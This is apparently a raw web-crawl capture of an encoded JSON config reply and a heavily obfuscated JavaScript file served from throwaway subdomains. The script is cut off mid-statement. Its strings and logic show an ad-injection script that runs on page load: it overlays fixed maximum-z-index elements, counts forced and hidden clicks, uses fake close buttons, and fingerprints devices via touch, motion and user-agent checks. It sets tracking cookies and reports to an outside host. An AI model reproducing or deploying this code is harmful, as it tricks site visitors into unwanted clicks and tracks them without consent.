

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2d7qswenm.finodb.com:8003/d/6743?t=0.9844511801853018
body_size: 1222
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}1=\"JF6^Y\"g}1KQ{ss1Q{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@s}QssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Nt5Cm762Of)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/iU:^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmD(hCso1mX6Jg{{0}\\\/Fpj(hd22Yq8&;KuoAkN1~||\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://316743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44918
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@w1:LDYNym762Of)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/&Y6tEm762Of)m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new 